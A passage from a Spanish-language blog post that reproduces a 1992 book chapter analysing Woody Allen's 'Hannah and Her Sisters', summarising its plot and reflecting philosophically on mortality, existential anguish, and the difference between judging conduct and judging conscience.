<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5142409082346952882&postID=9102157630280812716&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5142409082346952882&postID=9102157630280812716&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5142409082346952882&postID=9102157630280812716&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5142409082346952882&postID=9102157630280812716&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5142409082346952882&postID=9102157630280812716&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>sábado, 21 de agosto de 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJfQrrrjai8WPdo_MEafNkddLQ2JloIAYCO41DuOZw5FciNzP5PMsvRljXtHQ4QtZTUOKUtPhYnHFTbmW3YlaTvEjowUFnwakLj68Phrk-8Z6Gw5NFM_YbE3CWNoqwVCx1U3CGxyw1UU0/' itemprop='image_url'/>
<meta content='5142409082346952882' itemprop='blogId'/>
<meta content='4132722118368549838' itemprop='postId'/>
<a name='4132722118368549838'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://gzanotti.blogspot.com/2021/08/el-perdon-y-el-sentido-de-la-vida-en.html'> EL PERDON Y EL SENTIDO DE LA VIDA EN "ANA Y SUS HERMANAS" (De mi libro "Filosofía para los amantes del cine", de 1992). </a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4132722118368549838' itemprop='description articleBody'>
<p style="text-align: center;">&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJfQrrrjai8WPdo_MEafNkddLQ2JloIAYCO41DuOZw5FciNzP5PMsvRljXtHQ4QtZTUOKUtPhYnHFTbmW3YlaTvEjowUFnwakLj68Phrk-8Z6Gw5NFM_YbE3CWNoqwVCx1U3CGxyw1UU0/" style="margin-left: 1em; margin-right: 1em;"><img alt="" data-original-height="445" data-original-width="800" height="178" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJfQrrrjai8WPdo_MEafNkddLQ2JloIAYCO41DuOZw5FciNzP5PMsvRljXtHQ4QtZTUOKUtPhYnHFTbmW3YlaTvEjowUFnwakLj68Phrk-8Z6Gw5NFM_YbE3CWNoqwVCx1U3CGxyw1UU0/" width="320" /></a></div><br /><p></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Volvemos a Woody. Esta vez, con
una de sus más típicas creaciones: "Ana y sus hermanas". La película
gira en torno a diversos episodios de la vida de Ana, Lee y Holly, (las tres
hermanas) a las cuales podríamos agregar un cuarto personaje, el mismo Woody,
siempre profundo y desopilante, quien toma en la película el nombre de Michey
Sachs. </span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Será difícil realizar una
síntesis de la película, pues ésta va narrando diversas historias, que afectan
a cada uno de los personajes, en forma paralela. De todos modos, debemos
intentar destacar algunos de los elementos centrales de dichas historias, dado
que, como habitualmente hacemos, después será el material de nuestra reflexión
filosófica.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Se podría decir que hay dos ejes
narrativos en torno a los que los demás personajes van apareciendo. Uno es la
historia de Eliot y Lee, otro, la historia de Michey Sachs, a quien diremos
Woody de aquí en adelante. Cuando nos refiramos a Woody en cuando guionista y
director, diremos su apellido.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Ambiente: una familia
neoyorquina de ingresos normales, judía. Contemporánea. Ana (Hannah) estuvo
casada con Woody, pero después se separaron y ahora vive con Eliot. A este lo
veremos en la primera escena, en una reunión familiar del día de Acción de
Gracias, mirando nostálgicamente a Lee. Lee vive con Frederick, un intelectual,
mayor que ella, introvertido y no muy sociable, cuyo única relación afectiva es
Lee. Pero Eliot está, parece, profundamente enamorado de Lee. Trata de sacar de
su mente ese amor por la hermana de quien ahora es su esposa, pero no puede.
Trata de sublimarlo hablando de literatura y poesía, pero el intento es vano,
porque encontrará en la poesía su medio para expresar ese amor. En escenas
llenas de un humor dulce y comprensivo de los desvelos humanos, Woody Allen va
describiendo risueñamente las peripecias de esta relación. Eliot finge la
casualidad en un encuentro callejero con Lee, a quien logra invitar a una vieja
librería neoyorquina para compartir su gusto común por la literatura inglesa y
norteamericana. Alli, Eliot le regala un libro de poemas de E. Cummings,
señalándole especialmente una poesía. Esta decía así:</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">"Tu delicada mirada</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">me descubre fácilmente</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">aunque me he cerrado, como
dedos,</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">tú me abres siempre,</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">pétalo por pétalo,</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">tal como la primavera abre</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">(tocándola hábil y...</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">misteriosamente)</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">su primera rosa</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">(no sé qué hay en tí que </span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">abre y cierra</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">sólo algo en mi comprende que</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">la voz de tus ojos es más
profunda que todas las rosas)</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">nadie, ni siquiera la lluvia</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">tiene manos tan suaves"</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Bueno! Lee, que ya estaba
dubitativa, queda definitivamente "tocada" por esta vehemente
expresión de afecto de Eliot, a través del viejo arte literario. Pero no sabe
qué hacer. Es el marido de su hermana!</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Pero el proceso se había
iniciado, y era ya difícil frenarlo. Vuelven a encontrarse nuevamente en una
frustrada venta de cuadros de Frederick. Mientras éste se pelea con su eventual
comprador, Eliot pregunta a Lee sobre el poema, pero Lee sigue dando respuestas
evasivas. Eliot se ordena a sí mismo proceder con calma. Pero, como tantas
veces sucede en la vida humana, hace absolutamente lo contrario de lo que su
razón le dicta. Intempestivamente, besa a Lee, segundos antes de que aparezca
Friederick tras concluir la discusión con su frustrado comprador. Lee no tiene
tiempo de hacer o decir algo. Eliot está a punto de infartarse, figuradamente
dicho. La escena está magníficamente actuada. Eliot sale a caminar, diciendo
que necesita aire... Y en verdad lo necesitaba! Trata de encontrar una cabina
telefónica, pero Lee se le adelanta. Conversan sobre la cuestión, apurada y
nerviosamente. Lee insiste sobre la gravedad del problema. Pero Eliot insiste
con una pregunta: si su deseada cuñada siente algo parecido. Ella no dice que
no. Eliot está feliz. "Tengo mi respuesta!", exclama.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Ahora vamos a dejar por un
momento a nuestra singular pareja para dirigirnos a otro eje narrativo más
singular todavía: Woody.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Woody es guionista de programas
cómicos para televisión. Lo veremos casi correr por los pasillos de un canal
noeyorquino mientras discute sobre un diálogo que en unos minutos debía salir
al aire. Así, en medio de semejante y contínua paz oriental (...) transcurre su
vida. Vida que, en lo personal, había tenido serias dificultades. Había estado
casado con Ana, pero esa relación hizo crisis debido a la esterilidad de Woody.
En una increíble escena, ambos piden esperma prestado a un matrimonio amigo. La
solución adoptada no soluciona la crisis de la pareja. Woody había intentado
salir después con otra de las hermanas de Ana, Holly, de quien hablaremos con
más detalle después. Por ahora, digamos que esa relación tampoco funcionó. Uno
amaba el jazz, la otra el rock; uno odiaba el rock, la otra el jazz. No
encontraron un punto en común.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Ahora, Woody tiene otro
problema: se enfrenta una vez más con su hipocondría galopante. Cree tener un
tumor en el cerebro. Se somete a todo tipo de análisis, que Woody Allen
caricaturiza con su estilo inconfundible. Los primeros análisis no son
alentadores. Woody desespera. Trata de tranquilizarse. "Nada te va a
pasar", se dice a sí mismo. "Estás en medio de New York, tu
ciudad". Pero, obviamente, eso no tranquiliza a su torturado espíritu. La
idea de la muerte lo aterra. (Nada raro, no?). La idea de su muerte lo aterra
(como Unamuno aclararía). </span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Finalmente, los análisis dan
bien. Nada tiene. Woody sale saltando y bailando de la clínica. Corre por las
calles de su ciudad, festejando que no va a morir. Pero repentinamente se
detiene. No va a morir, en efecto, pero... Por ahora no va a morir. Y,
entonces, la muerte, como problema a enfrentar, se instala en su mente. Había
mandado esa cuestión "al fondo de su mente", pero, ahora, necesita
respuestas. La muerte, inexorable presencia, temido límite de nuestra
existencia, inexorable y dramática mostración de nuestra finitud, golpea al
espíritu de Woody, que necesita una respuesta, que quiere saber si todo acaba
con la muerte o no. Clásico y constante problema de la vida de toda persona, es
también clásico problema de la filosofía, cuyos temas son concomitantes con los
más esenciales de la vida humana.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">A partir de aquí, Woody comienza
su frenética búsqueda. Vanamente intenta un primer diálogo con una compañera de
trabajo, que concluye en una inútil y heterodoxa recomendación de escapismo.
Pero Woody no quiere posponer el problema, porque sabe que eso no lo soluciona.
Así, lo veremos salir de una biblioteca, decepcionado por las respuestas
filosóficas de algunos de mis colegas. Trata entonces de saciar su sed en las
fuentes de la religión. Habla primero con un representante de los Hare Krishna;
después, con un sacerdote católico. Ambos le dan libros y no fuerzan su
decisión. Lo más curioso es la discusión con sus padres. Recordemos que Woody
es judío de raza. Woody parece anunciarles algún tipo de curiosidad y/o
entusiasmo por el catolicismo romano. Escucharemos llorar y agarrarse la cabeza
a la madre, mientras que su padre exclama: por que no tu propia religión? O, en
todo caso... el budismo!</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Pero Woody no se conforma.
Inquiere a su padre por el sentido del mal. Por qué el mal en el mundo?
Inquiere también por la inmortalidad. Qué sucede con la muerte? Todo acaba? Su
padre no le da respuestas. Woody no encuentra eco de sus preocupaciones en su
familia. La vigorosa fe del judaísmo parecía haberse debilitado en ellos.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Mientras tanto, qué había pasado
con Eliot, Lee y su amor casi imposible? Pues que intentan hacerlo posible por
un tiempo. Inician una secreta y hotelera relación. Friederick se da cuenta, y
después de una amarga discusión, donde éste se reencuentra con su soledad, Lee
decide cortar con él. Eliot piensa confesarse con Ana, pero no lo logra. Su
relación con su esposa es difícil y distante; ella advierte que algo pasa, pero
no sospecha que haya otra mujer. Mientras tanto, Eliot se confiesa con un
psicoanalista, al cual expresa su sentimiento de culpa. Al cabo de un año, la
relación entre Lee y Eliot se hace también cada vez más difícil. Lee conoce a
un profesor de Literatura y decide cortar con Elliot. Este tiene esa noche otra
discusión con Ana, a la cual reprocha una especie de sobreprotección. Veremos
este detalle después. Pero esa misma noche, Elliot se reencuentra con Ana,
quien, al acostarse junto a su esposo, llora y exclama que todo está muy
oscuro. Elliot le dice que la ama, y no le miente. Y se abrazan.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Supondrás que ahora volveremos a
Woody. No, no por ahora. Antes, debemos prestar atención a un torturado
personaje: Holly, de quien algo ya habíamos dicho en ocasión de Woody. Holly se
presenta ante nuestros ojos como la imagen del fracaso. Sus trabajos son
inestables; sus parejas, también; intenta cantar, escribir, pero no lo logra;
y, además, de vez en cuando, calma sus angustias con algo de cocaína (como
otros con la nicotina). La veremos montar, junto con su amiga April, una
empresa de servicios de comida; allí conocen juntas a un arquitecto, David,
quien las invita a recorrer la ciudad (escena en la cual Woody Allen despliega,
fílmicamente, las maravillas edilicias de New York). Las veremos a ambas
competir por el afecto de ese hombre, y&nbsp;
veremos a la pobre Holly totalmente vencida en esa competencia. Veremos
también a Holly intentar probar suerte con el canto; tiene una audición; April
también canta en la misma audición. April es la que triunfa. No comments!</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Pero la búsqueda de la felicidad
es, en el ser humano, afortunadamente insaciable. Holly intenta una vez más.
Pide a Ana un préstamo para poder dedicarse a escribir una novela. </span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Tiempo después, Holly y Woody se
encuentran mirando libros en una librería. Se saludan con afecto. Recuerdan sus
viejas salidas y peleas, pero risueñamente y sin rencores. Holly cuenta a Woody
lo que está haciendo, y lo invita a leer sus originales. Woody acepta. Y queda
encantado. Elogia intensamente el libro de Holly. Esta no lo puede creer. Está
feliz. Y la relación entre ambos renace. </span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Entonces Woody le cuenta a su
reencontrada amiga la historia de su búsqueda por la verdad más profunda del
ser humano. (Como vemos, volvemos ahora a Woody). Esta parte es una de las más
significativas filosóficamente. </span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Woody se encontraba ya casi
desesperado por el fracaso de su búsqueda existencial. En términos más
elaborados, la angustia existencial de Woody había llegado al límite. Esa
angustia existencial, la angustia por el sentido último de la propia
existencia, se produce cuando el ser humano asume total y absolutamente, sin
ambigüedades, la conciencia de su propia finitud al mismo tiempo que no ve
salida alguna al acabamiento total que esa finitud sola, sin Dios que la
sostenga, implica. Habíamos dicho en los comentarios anteriores que la vida
humana, finita y contingente, se encuentra sostenida por una especie de soga,
que es el contínuo acto de Dios causando nuestro ser, sin el cual caeríamos en
la nada. La angustia existencial es la sensación de estar cayendo en esa nada,
cuando por algún motivo no vemos al Dios absoluto que nos sostiene. </span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Qué hace Woody en esa
circunstancia? Intenta suicidarse. Pero, por supuesto, con el humor que sólo
Woody Allen sabe poner en esos momentos. Woody, murmurando frases de auténtica
desesperanza, coloca un fusil en su cabeza. Todavía, empero, no se ha decidido
a disparar. Repentinamente, el fusil se dispara, con el tiro desviado. Un
espejo recibe el balazo y se rompe en mil pedazos. Los vecinos comienzan a
tocar el timbre. Woody trata de responder, aturullada y desordenamente, que no
es nada. Entonces sale de su departamento, a caminar, o a correr, o a lo que
fuere; en realidad, sale, no sabe a qué, sumido en la más absoluta confusión.
Como una salida, esta vez más inofensiva para sí mismo, entra a un cine, sin
siquiera averiguar de qué película se trataba. Lentamente Woody va descubriendo
de qué se trata. Era una película cómica, norteamericana, de la década del 30.
Absolutamente cómica, ingenua, inocente, e intrascendente en el sentido
filosófico del término, esto es, un humor que no se plantea los problemas que
preocupan a Woody. Más o menos, como distraerse viendo a los Tres Chiflados. </span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Entonces Woody encuentra una
salida. No una respuesta, pero sí una especie de escape a la pregunta, una
especie de escape permanente, una especie de narcótico para su angustia. Ve a
todos en la película, divirtiéndose, y entonces llega a esta fórmula:
"divertirse mientras tanto". No puede solucionar el sentido último de
la vida; no pudo averiguar si hay algo después; pero, mientras tanto, no le
sirve angustiarse; mejor olvidar el tema y divertirse, sin hacer mal a nadie,
lo que se pueda, hasta que el inevitable final llegue. Como vemos, no es un
escape autodestructivo, pues el asunto es estar vivo para poder reir. Woody
optó por la salida "cómico-existencial". Esto es importantísimo, y
volveremos a esto más adelante.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Antes de pasar a comentarios
generales, nos ha quedado en el tintero alguien de quien podríamos decir lo
habitual: que no por última es la menos importante. Se trata de Ana. Ana, en
medio de los desvelos de Holly y de Woody, en medio del comportamiento extraño
de su marido y su hermana Lee, y en medio de las peleas y problemas de sus
padres, angustiados por la juventud perdida y viejos en su vejez, trata de
adoptar una actitud componedora, conciliatoria y protectora. Pero logra poco.
No lo logra con Holly, a quien trata de anunciar el irrealismo de muchos de sus
propósitos. En una memorable escena, donde las tres hermanas se encuentran a
almorzar, como es su costumbre, Ana y Holly comienzan a discutir, y Lee, que en
ese momento está en medio del problema con Elliot, comienza a llorar, y trata
de descargar su angustia y su sentimiento de culpa defendiendo a Ana. Pero Ana
entiende poco qué es lo que está ocurriendo. Riñe, como dijimos, con Elliot,
sin entender, tampoco, qué está ocurriendo. En la fiesta de Acción de Gracias
donde Elliot corta con Lee (o, mejor dicho, al revés), Ana se entera de que la
línea argumental de la novela de Holly tiene mucho de su relación con Elliot.
Sin sospechar que la fuente de transmisión de información es Elliot-Lee-Holly,
Ana inquiere a Elliot con quién estuvo comentando sus cuestiones personales.
Elliot no contesta, pero recrimina a Ana su sobreprotección y su supuesta falta
de conciencia de los problemas, no sólo de los demás, sino también de sí misma.
Ana queda muy confundida. Es allí cuando, al acostarse junto a Elliot al final
de esa noche, expresa su angustia. Y es allí cuando se reconcilian.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">El relato de Woody Allen termina
con una tercera fiesta de Acción de Gracias. Allí veremos a Lee casada con su
profesor de literatura. Veremos a Elliot, mirando a Lee, pero esta vez con otra
expresión, más calma y tal vez más sabia, diciéndose a sí mismo cuánto amaba y
ama a Ana, mucho más de lo que él mismo imaginaba. Y veremos a Woody y Holly, casados.
El último diálogo que escucharemos es un digno final de Woody Allen. Woody
abraza a Holly y le expresa lo maravillado que está por ese amor que los une.
Holly sonríe, embelesada. Y, mirándolo a los ojos, le dice algo importante.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">"Querido, estoy embarazada"</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">THE END!</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">De la película, claro, no de
nuestro comentario, que en alguna medida ya se insinuó.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Antes que nada, una aclaración.
No intentaremos profundizar en los detalles psicológicos de cada uno de los
personajes; dejamos ese interesantísimo trabajo, no porque no nos interese,
sino porque no queremos invadir otros terrenos profesionales para los cuales no
estamos preparados. Pero, obviamente, la psicología y la filosofía están
relacionadas, y por lo tanto tocaremos cuestiones psicológicas en la medida que
sean pertinentes a esa relación.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Hay dos aspectos que queremos
destacar. Uno, filosófico-moral; otro, de antropología filosófica, más
filosófico-existencial.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">A lo largo de todo el relato
hemos visto una serie de desvelos humanos, de anhelos, de sentimientos
encontrados, de frustraciones, de angustias. La hemos visto a Lee dudando
frente al amor de tres hombres; lo hemos visto a Elliot luchando contra un
sentimiento que no puede refrenar, compitiendo con otro sentimiento hacia Ana,
también profundo, aunque distinto; la hemos visto a Holly, luchando casi
desesperadamente por algo de paz; lo hemos visto a Woody, corriendo atrás del
remolino de su existencia, torturado frente al miedo por su muerte, angustiado,
buscando la respuesta a la pregunta más profunda, y escapando por medio de la
risa. Y la hemos visto a Ana, tratando de mantenerse equilibrada y pacífica,
pero encontrándose también con sus propios desvelos, calmados sólo por el amor
de Elliot, quien encontró en Ana algo más esencial que la belleza de su hermana
Lee.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Todo esto, como dijimos, sería
fascinante para ciertos análisis psicológicos específicos que no son nuestro
oficio. Lo que a nosotros nos corresponde destacar es, en este caso, una
cuestión filosófico-moral. En efecto, seguramente te habrás visto tentado a
juzgar, de algún modo, la conducta de algunos de los personajes que entran en
escena. Está bien o está mal lo que hizo Elliot, junto con Lee? &#191;Hace bien
Holly en calmar sus angustias con cocaína? &#191;Hizo bien Woody en intentar pegarse
un tiro? Y, así, podríamos seguir preguntándonos muchas cosas, cuya respuesta
implicaría un juicio sobre la persona de cada uno de los personajes que
aparecen en el relato.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Es la oportunidad para que
reflexionemos sobre una distinción muy importante. Una cosa es el juicio moral
sobre una norma, objetivamente considerada y en abstracto, y otra cosa es el
juicio sobre la conciencia subjetiva de una persona, considerada en concreto.
Son dos cuestiones distintas, aunque relacionadas. Veamos un ejemplo.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Para que tú y yo no discutamos
mucho, buscaré un ejemplo sobre el cual, al parecer, quizás estemos de acuerdo,
en la medida que no entremos en detalles. Digamos que matar a otro persona,
excepto defensa propia proporcionada, está moralmente mal. Sobre eso, al menos,
estoy seguro. Ahora vamos a suponer que alguien, digamos Juan, mata, no
entrando en juego la excepción aludida. Entonces podremos decir que lo que Juan
hizo está moralmente mal. Pero de allí a decir "Juan es malo", o algo
parecido, hay un gran paso. &#191;Por qué? Porque para decir eso, deberíamos conocer
integralmente el conjunto total de circunstancias que rodean toda la historia
personal de Juan; deberíamos conocer con certeza qué hay en lo más íntimo de su
conciencia, para saber si lo hizo con total frialdad y malicia, o no;
deberíamos conocer con certeza total el grado de su salud psíquica; deberíamos
conocer con certeza los detalles de su formación moral, para saber en qué
medida hay en su conduca negligencia o error insalvable. Ahora bien, piensa
tranquilo, ponte la mano en el corazón. &#191;De quién sabes, con plena certeza,
todo eso? Te diré: sólo Juan puede tener una idea aproximada de todo eso;
nosotros, conjeturas; y, plena certeza, absoluta y total plena certeza, sólo
Dios. </span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Este es el fundamento de que no debamos
juzgar a los demás, en la medida que "juzgar" implique realizar un
juicio sobre la conciencia subjetiva de la otra persona. En cambio, sí podemos
juzgar su conducta; podemos decir que su conducta no esta bien, en la medida
que su conducta sea un caso particular de una conducta que, en abstracto,
sabemos que es incorrecta moralmente. Pero no podemos juzgar con certeza su
conciencia, porque ese juicio sólo lo puede hacer Dios.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">En este sentido, hay algunas
aclaraciones que hacer. Tal vez estés pensando que lo moralmente bueno o malo
es subjetivo y/o relativo, y que yo estoy partiendo de presuponer lo contrario.
Es cierto que estoy partiendo de lo contrario; es cierto que considero que la
razón humana puede, aunque con dificultad, determinar lo que moralmente está
bien o mal; pero, como ya hemos comentado en ocasión de las películas
anteriores, no parto de ello como de un postulado sin demostrar, sino como una
conclusión demostrada a partir de la existencia de Dios. Porque el bien moral
no es más que el camino, conforme a tu naturaleza humana, que te dice por dónde
llegar a tu fin último, que es Dios, fin último que, como hemos visto también,
no puedes no querer, aunque muchas veces no lo identifiques con Dios: en tu
deseo más profundo de felicidad total y absoluta está la búsqueda del absoluto
que es Dios. </span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Si Dios no existiera, es cierto
que tú mismo fijarías el fin de tu existencia, pero, dado que existe, El es el
fin último objetivo a tu naturaleza, y de allí se desprende que hay ciertas
conductas objetivamente incompatibles con el perfeccionamiento de tu
naturaleza. Por lo tanto, hay normas morales objetivas.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Pero, por el mismo motivo, Dios
es el único que puede juzgar la conciencia del prójimo. Es aparentemente
paradójico que, aunque muchas personas duden de que Dios exista, sin embargo
juzgan y condenan permanentemente a su prójimo. Es realmente paradójico que
quienes saben o creen que Dios existe juzguen la conciencia de su prójimo,
ocupando un lugar que sólo Dios puede ocupar, porque sólo El tiene el infinito
conocer y la infinita justicia. Y, podríamos suponer, dado que es el Bien
infinito, su misericordia, posiblemente, también sea infinita.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">La película de Woody Allen que
estamos comentando sugiere una cuestión que tiene mucho que ver con todo lo que
acabamos de mencionar, que tal vez te suene algo abstracta, pero que no te
imaginas lo presente que está, de manera constante, en nuestra vida cotidiana.
Se trata de la comprensión, la comprensión profunda hacia nuestro prójimo, y
también, por qué no, la actitud de perdón. Este último -el perdón- está ahora
apenas insinuado, pero será enfáticamente tratado en otra obra de Woody Allen
que comentaremos hacia el final.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">En ningún momento Woody Allen se
ríe despectivamente de sus personajes; en ningún momento los desprecia y/o los
condena. Sólo en una oportunidad lo hemos visto casi destruir a un personaje
-hablaremos de ello más adelante-, pero no en esta película, mucho menos en
esta película. Lo que hace es, sencillamente, mostrarnos tal cual somos, con pleno
respeto y consideración. Muestra nuestras angustias, nuestros desvelos, nuestra
permanente búsqueda de felicidad, tantas veces frustrada. Muestra, también,
